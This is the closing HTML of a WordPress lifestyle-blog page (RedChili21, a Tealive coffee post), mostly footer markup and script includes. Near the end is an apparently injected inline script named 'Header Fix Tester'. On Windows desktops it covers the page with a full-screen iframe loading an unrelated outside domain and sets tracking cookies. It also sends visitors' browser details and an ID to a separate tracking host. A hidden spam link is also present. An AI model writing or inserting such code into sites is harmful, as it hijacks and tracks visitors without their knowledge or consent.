			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-239842 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-tealive">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2021/09/tealive-part-timer-recommends-8-beverages-secret-menu/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-Menu-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-Menu-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-Menu-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-Menu-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-Menu-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-Menu-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2021/09/tealive-part-timer-recommends-8-beverages-secret-menu/" rel="bookmark">不要每次只喝Signature系列！店员推荐【8款Tealive饮料】隐藏菜单！教你怎样order最好喝！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2019/01/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5/"/>
	<meta itemprop="dateModified"
	      content="2019-01-03T14:52:03"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2019/01/hush-puppies-%e6%96%b0%e5%b9%b4%e4%bf%83%e9%94%80%e4%bc%98%e6%83%a0%ef%bc%81%e6%8a%98%e6%89%a3%e9%ab%98%e8%be%be50%ef%bc%81/" href="https://www.redchili21.com/2019/01/hush-puppies-%e6%96%b0%e5%b9%b4%e4%bf%83%e9%94%80%e4%bc%98%e6%83%a0%ef%bc%81%e6%8a%98%e6%89%a3%e9%ab%98%e8%be%be50%ef%bc%81/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D110731&description=Tealive%E5%92%96%E5%95%A1%E9%A5%AE%E6%96%99%E4%B8%80%E6%9D%AF%E5%8F%AA%E9%9C%80RM5%21&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972f7f9bd02f_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Tealive\\u5496\\u5561\\u996e\\u6599\\u4e00\\u676f\\u53ea\\u9700RM5!';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2019\\\/01\\\/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   